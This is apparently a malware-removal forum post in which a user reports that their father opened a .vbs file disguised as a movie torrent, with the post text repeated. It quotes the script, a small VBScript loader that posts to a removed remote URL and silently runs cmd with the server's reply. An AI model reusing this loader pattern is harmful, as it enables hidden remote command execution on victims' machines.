Hello,
Today my father was trying to download a torrent file for a movie (he doesn't understand much about computers, but I showed him a website where I had always downloaded my movies without problems and I taught him how to use it), but instead of a torrent file it was a .vbs file. He tried to open thinking it was the torrent, and immediately an avast notification showed up, Now every few minutes (maybe 10) I get an avast pop-up notifying me about a connection blocked (screenshot attached).
The .vbs file looks like this:
I runned MalwareBytes Anti-Malware but avast is still blocking the connection every few minutes. Then I runned Farbar Recovery Scan Tool and attached the reports.
*Screenshot and files from Farbar are in spanish, if this is an inconvenient tell me.
Thanks in advance for every kind of help provided.
Today my father was trying to download a torrent file for a movie (he doesn't understand much about computers, but I showed him a website where I had always downloaded my movies without problems and I taught him how to use it), but instead of a torrent file it was a .vbs file. He tried to open thinking it was the torrent, and immediately an avast notification showed up, Now every few minutes (maybe 10) I get an avast pop-up notifying me about a connection blocked (screenshot attached).
The .vbs file looks like this:
Code:
dim Winhttps
Set Winhttps = CreateObject("Winhttp.WinhttpRequest.5.1")
ntlydv1 = "[removed]"
Winhttps.Open "POST", ntlydv1, False
Winhttps.Send
dim Application
Application = Wscript.ScriptName
CreateObject("Shell.Application").Application.ShellExecute "c:\windows\system32\cmd",Winhttps.responseText & Application,ntlydv,"",0I runned MalwareBytes Anti-Malware but avast is still blocking the connection every few minutes. Then I runned Farbar Recovery Scan Tool and attached the reports.
*Screenshot and files from Farbar are in spanish, if this is an inconvenient tell me.
Thanks in advance for every kind of help provided.
Attachments
Last edited by a moderator: